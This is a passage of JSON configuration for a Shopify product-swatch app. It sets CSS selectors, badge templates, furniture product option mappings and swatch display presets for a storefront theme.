[data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null}},
        "product_options": [{"id":228986,"name":"Le Rêve Base Color","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77649,"name":"Upholstery Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77614,"name":"Bowl Color","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":228985,"name":"Le Rêve Bowl Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":228432,"name":"Laminate Finish","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77650,"name":"Wood Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":215063,"name":"Mirror Options","products_preset_id":29125,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":432304,"name":"Mirror Option","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":265109,"name":"Finish","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77640,"name":"Base Color","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":240535,"name":"U-Shaped Footrest","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":134929,"name":"Mirror","products_preset_id":29125,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77599,"name":"Base Option","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77600,"name":"Base","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77601,"name":"Footrest","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77598,"name":"Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":29124,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":29124,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1454017":{"id":1454017,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454013":{"id":1454013,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454012":{"id":1454012,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"48px","height":"48px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454011":{"id":1454011,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"23px","height":"23px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"66171":{"id":66171,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29129":{"id":29129,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29125":{"id":29125,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"48px","height":"48px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454016":{"id":1454016,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1454015":{"id":1454015,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454014":{"id":1454014,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1454010":{"id":1454010,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29132":{"id":29132,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29131":{"id":29131,"name":"Button pill - 